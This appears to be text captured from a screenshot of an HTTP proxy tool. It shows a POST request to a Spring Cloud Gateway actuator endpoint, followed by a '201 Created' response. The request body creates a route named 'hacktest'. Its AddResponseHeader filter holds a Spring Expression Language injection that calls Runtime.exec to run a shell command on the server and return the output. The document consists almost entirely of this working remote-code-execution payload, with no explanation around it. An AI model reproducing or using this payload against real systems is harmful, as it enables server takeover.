 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=YBYyvKQTH4GnLPvjQ2QlbzynJwztdwgggv4L5bZyGpXpw5jbfdzL!-426838336
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 329
12
13 {
14 "id":"hacktest",
15 "filters":[
{
16 "name":"AddResponseHeader",
17 "args":{
18 "name":"Result",
19 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\
"id\"}).getInputStream()))}"
20 }
21 }
],
22 "uri":"http://example.com"
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6